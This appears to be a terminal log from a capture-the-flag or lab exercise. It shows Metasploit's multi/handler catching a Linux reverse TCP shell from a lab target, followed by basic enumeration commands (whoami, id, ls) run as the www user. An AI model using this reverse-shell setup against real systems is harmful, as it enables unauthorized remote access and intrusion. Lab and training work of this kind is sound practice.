 Metasploit!
=[ metasploit v4.17.15-dev-5ddbf6fd110e4610a96ddd59742c621847ccc486]
+ -- --=[ 1809 exploits - 1030 auxiliary - 313 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[msf > use multi/handler
[msf exploit(multi/handler) > set payload linux/x64/shell/reverse_tcp
payload => linux/x64/shell/reverse_tcp
[msf exploit(multi/handler) > set LHOST 10.10.13.238
LHOST => 10.10.13.238
[msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.13.238:4444
[*] Sending stage (38 bytes) to 10.10.10.89
[*] Command shell session 1 opened (10.10.13.238:4444 -> 10.10.10.89:36424) at 2018-10-01 18:07:20 +0200
whoami
www
id
uid=1000(www) gid=1000(www) groups=1000(www)
ls -las
total 12
4 drwxrwxr-x 2 root root 4096 Mar 31 2018 .
4 drwxrwxr-x 4 root root 4096 Mar 31 2018 ..
4 -rw-rw-r-- 1 root root 2168 Mar 31 2018 index.html